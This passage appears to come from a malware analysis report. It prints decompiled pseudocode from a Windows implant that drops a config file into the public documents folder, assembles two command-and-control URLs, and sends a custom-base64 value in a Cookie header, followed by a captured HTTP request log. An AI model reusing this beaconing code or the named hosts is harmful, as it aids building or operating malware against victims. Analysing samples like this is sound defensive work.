 memset(public_douments_folder, 0, sizeof(public_douments_folder));
SHGetSpecialFolderPathA(0, public_douments_folder, CSIDL_COMMON_DOCUMENTS, 1)
memset(config_path, 0, sizeof(config_path));
snprintf(config_path, 1024, "%s\\%s", public_douments_folder, "sdcsvc.dat");
*(_OWORD *)url_1 = *(_OWORD *)aHttpApi01Lfl;
*(_OWORD *)url_2 = *(_OWORD *)aHttpPortalBl;
strcpy(&url_1[16], "inkup.net:80/");
strcpy(&url_2[16], "ueraymax.com:80/");
*(_QWORD *)&buf.len = 0xF00000000i64;
buf.data.buffer[0] = 0;
strncpy(&buf, (int)url_1, strlen(url_1));
v2 = buf.data;
buf.data.buffer[0] = 0;
cfg.url_1.data = v2;
*(_QWORD *)&cfg.url_1.len = *(_QWORD *)&buf.len;
*(_QWORD *)&buf.len = 0xF00000000i64;
strncpy(&buf, (int)url_2, strlen(url_2));
strcpy(str.data.buffer, "tp===");
base64_tp_len = (xstring *)g_config.base64_tp.len;
base64_tp_cstr = g_config.base64_tp.data.buffer;
if ( g_config.base64_tp.cap >= 0x10u )
base64_tp_cstr = g_config.base64_tp.data.ptr;
base64_encoded_tp = base64_custom_encode(base64_tp_cstr, a2a, (int)base64_tp_len);
v58 = 0;
http_header = (xstring *)sub_66F66330(
"Content-Type: text/plain\r\nCookie: ",
(int)v52,
(unsigned int *)base64_encoded_tp);
HTTP request header
127.0.0.1 - - [14/Apr/2021 11:58:27] "GET / HTTP/1.1" 200 -
Host: 127.0.0.1:80
Content-Length: 0
Content-Type: text/plain
Cookie: q}?.!B6=